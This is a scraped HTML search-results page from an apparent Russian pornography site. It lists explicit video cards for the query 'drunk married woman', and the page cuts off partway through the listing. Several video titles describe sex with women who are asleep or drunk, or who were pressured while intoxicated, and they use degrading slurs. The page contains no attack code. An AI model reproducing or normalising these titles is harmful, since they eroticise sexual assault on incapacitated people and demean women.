

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.tv/search/%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F-%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F/
body_size: 21007
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Пьяная замужняя (7937 видео). Порно видео пьяная замужняя смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Пьяная замужняя - смотреть онлайн все порно видео по запросу пьяная замужняя на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.tv/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.tv/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.tv/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/all.css?v=1768627798" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.tv/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.tv/search/пьяная-замужняя/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://huyamba.tv/search/пьяная-замужняя/"/>
    <meta property="og:url" content="https://huyamba.tv/search/пьяная-замужняя/"/>
  			<meta property="og:title" content="Пьяная замужняя (7937 видео). Порно видео пьяная замужняя смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.tv/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Пьяная замужняя - смотреть онлайн все порно видео по запросу пьяная замужняя на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.tv/">
              <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.tv/search/" method="get" data-url="https://huyamba.tv/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="пьяная замужняя"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.tv/">
                      <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.tv/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.tv/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.tv/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.tv/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.tv/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.tv/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.tv/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.tv/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.tv/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.tv/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.tv/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.tv/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Пьяная замужняя - Релевантные порно видео (7937 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5507/" title="Закинул ножки на погоны пьяной русской спящей худой сучке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5507/426x240/4.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5507/650x366/4.jpg" alt="Закинул ножки на погоны пьяной русской спящей худой сучке"  data-preview="https://huyamba.tv/get_file/1/056d15888bce76c1151c3667b3212974/5000/5507/5507.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5507" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5507" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:40
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Закинул ножки на погоны пьяной русской спящей худой сучке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>507K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5528/" title="Пьяная худая русская брюнетка и большой член" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5528/426x240/12.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5528/650x366/12.jpg" alt="Пьяная худая русская брюнетка и большой член"  data-preview="https://huyamba.tv/get_file/1/6934d0bb15e0136c9809ff950af5c86a/5000/5528/5528.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5528" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5528" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:25
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пьяная худая русская брюнетка и большой член</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>171K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/1913/" title="Уснула пьяная. Поковырялся в заднице и кончил в нее" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/1000/1913/426x240/9.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/1000/1913/650x366/9.jpg" alt="Уснула пьяная. Поковырялся в заднице и кончил в нее"  data-preview="https://huyamba.tv/get_file/1/1fcf833b2a40ce07e8d8645be65bc672/1000/1913/1913.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1913" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1913" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					16:21
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Уснула пьяная. Поковырялся в заднице и кончил в нее</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>320K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5491/" title="Развели пьяную русскую студентку на анальный секс" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5491/426x240/4.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5491/650x366/4.jpg" alt="Развели пьяную русскую студентку на анальный секс"  data-preview="https://huyamba.tv/get_file/1/a6d2c1547708c54adc9dba710b38a697/5000/5491/5491.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5491" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5491" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					24:51
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Развели пьяную русскую студентку на анальный секс</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>97%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6463/" title="Трахнул пьяную спящую жену после бурной вечеринки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6463/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6463/650x366/7.jpg" alt="Трахнул пьяную спящую жену после бурной вечеринки"  data-preview="https://huyamba.tv/get_file/1/6fce0d54ed0e2a0433adac70113b4f3e/6000/6463/6463.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6463" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6463" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:25
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Трахнул пьяную спящую жену после бурной вечеринки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>854K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5488/" title="Будни пьяных русских молодых студентов во время карантина" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5488/426x240/3.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5488/650x366/3.jpg" alt="Будни пьяных русских молодых студентов во время карантина"  data-preview="https://huyamba.tv/get_file/1/be245d12fff83a7c102c3a1adfc92e57/5000/5488/5488.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5488" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5488" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					20:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Будни пьяных русских молодых студентов во время карантина</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>350K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>95%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/4551/" title="Пьяная блондинка глотает сперму" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/4000/4551/426x240/1.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/4000/4551/650x366/1.jpg" alt="Пьяная блондинка глотает сперму"  data-preview="https://huyamba.tv/get_file/1/0b0bb71ae94ff02a90cff1ed75e50bd1/4000/4551/4551.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4551" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4551" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					14:06
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пьяная блондинка глотает сперму</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>233K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6556/" title="Вжарил подругу рядом со спящей пьяной женой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6556/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6556/650x366/7.jpg" alt="Вжарил подругу рядом со спящей пьяной женой"  data-preview="https://huyamba.tv/get_file/1/182a09b76163f07aed57cb35ab899f06/6000/6556/6556.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6556" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6556" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					19:21
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Вжарил подругу рядом со спящей пьяной женой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>794K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5509/" title="Домашнее любительское порно: Пьяная русская групповая оргия" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5509/426x240/5.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5509/650x366/5.jpg" alt="Домашнее любительское порно: Пьяная русская групповая оргия"  data-preview="https://huyamba.tv/get_file/1/5efc8ad8f5111c6ace388df3cf98b2a8/5000/5509/5509.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5509" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5509" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					33:27
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее любительское порно: Пьяная русская групповая оргия</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6604/" title="Пьяная русская молодежь уединилась на параше" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6604/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6604/650x366/7.jpg" alt="Пьяная русская молодежь уединилась на параше"  data-preview="https://huyamba.tv/get_file/1/f474ed85ff5318f8b648225618b4ae92/6000/6604/6604.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6604" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6604" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:59
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Пьяная русская молодежь уединилась на параше</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>283K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5729/" title="Дискотечные сучки / After Party Bitches (2012) на русском" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5729/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5729/650x366/7.jpg" alt="Дискотечные сучки / After Party Bitches (2012) на русском"  data-preview="https://huyamba.tv/get_file/1/c248030829ada936b2753f4a97ec1f7a/5000/5729/5729.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5729" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5729" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:44:39
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Дискотечные сучки / After Party Bitches (2012) на русском</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>189K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/2264/" title="Замужняя женщина: зов страсти (порно фильм) 1080p" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/2000/2264/426x240/14.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/2000/2264/650x366/14.jpg" alt="Замужняя женщина: зов страсти (порно фильм) 1080p"  data-preview="https://huyamba.tv/get_file/1/dd9954de2a1ae26c3d58d49d43c233c5/2000/2264/2264.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2264" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2264" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:01
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Замужняя женщина: зов страсти (порно фильм) 1080p</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>949K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6342/" title="Бухая Вика орет во всю глотку во время анального секса" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6342/426x240/19.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6342/650x366/19.jpg" alt="Бухая Вика орет во всю глотку во время анального секса"  data-preview="https://huyamba.tv/get_file/1/c50e8913eece0fc9c55a35b762f2622a/6000/6342/6342.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6342" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6342" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					27:01
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Бухая Вика орет во всю глотку во время анального секса</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>314K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6417/" title="Блондинка, большой толстый член и бутылка пива" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6417/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6417/650x366/7.jpg" alt="Блондинка, большой толстый член и бутылка пива"  data-preview="https://huyamba.tv/get_file/1/24921054f86b948cd735ad7eb9172ecc/6000/6417/6417.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6417" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6417" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					19:33
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Блондинка, большой толстый член и бутылка пива</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>64K</span>
				</li>
				<li class="ite">
